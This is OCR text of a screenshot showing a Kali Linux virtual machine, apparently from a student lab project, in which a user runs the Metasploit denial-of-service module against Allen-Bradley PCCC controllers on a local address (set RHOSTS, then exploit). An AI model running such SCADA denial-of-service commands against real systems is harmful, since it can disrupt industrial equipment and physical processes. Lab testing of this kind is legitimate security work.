 64
Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:18
Trash
File System
Home
TFG
wireshark-
pcaps
wireshark-
pcaps.zip
modbus-
discover.nse
kali@kali: ~
File Actions Edit View Help
msf6 > use auxiliary/dos/scada/allen_bradley_pccc
msf6 auxiliary(dos/scada/allen_bradley_pccc) > show options
Module options (auxiliary/dos/scada/allen_bradley_pccc):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 44818 yes The target port (TCP)
msf6 auxiliary(dos/scada/allen_bradley_pccc) > set RHOSTS 192.168.0.64
RHOSTS => 192.168.0.64
msf6 auxiliary(dos/scada/allen_bradley_pccc) > exploit
vodafoneAAAELV-5G
Acceso a Internet
Red no identificada
Sin acceso a Internet
CTRL DERECHA
Escribe aquí para buscar
Llovi...
8:18 PM
5/2/2022
2